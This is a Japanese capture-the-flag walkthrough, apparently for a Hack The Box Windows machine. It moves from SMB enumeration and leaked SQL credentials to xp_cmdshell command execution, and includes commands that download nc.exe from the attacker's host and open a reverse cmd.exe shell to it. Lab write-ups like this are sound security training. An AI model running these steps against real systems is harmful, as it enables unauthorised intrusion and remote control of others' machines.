

スキャン IP、139 および 445 ポートを見つけ、SMB であることを知る

db_nmap -sV 10.129.243.80





smbclient -L IP

接続を試み、パスワードが空であることを確認し、共有フォルダに入り、ファイルを見つける

get prod.dtsConfig

ローカルにダウンロードする



cat prod.dtsConfig

ID と passwd が含まれていることがわかる

impacket-mssqlclient sql_svc@ip -windows-auth

Kali に搭載されている msql クライアントで IP に接続し、パスワードが空であることを確認する





xp_cmdshell "whoami"

cmd コマンドを出力できるかどうかを試す



xp_cmdshell "nc"

nc を使用できるかどうかをテストし、nc コマンドがあれば逆シェルを使用して持続的なシェルを確立できる。

結果はありません



ローカルに nc.exe をダウンロードして準備します。

SQL > に入力:

xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.30/nc.exe -outfile nc.exe"



ダウンロード完了後、nc lvnp 4443 で 4443 ポートをリッスン

xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.16.30 4443"

このパスで nc.exe を実行し、この IP のこのポートにリクエストし、シェルを取得する



ターゲットシステム:Windows

dir: 現在のディレクトリのすべてのファイルをリストアップ

cd .. 上のディレクトリに移動

type: user.txt ファイルの内容を表示

最後に Desktop で user.txt を見つけ、開いてフラグを取得

=================================================================

C:\Users\sql_svc\Desktop>type user.txttype user.txt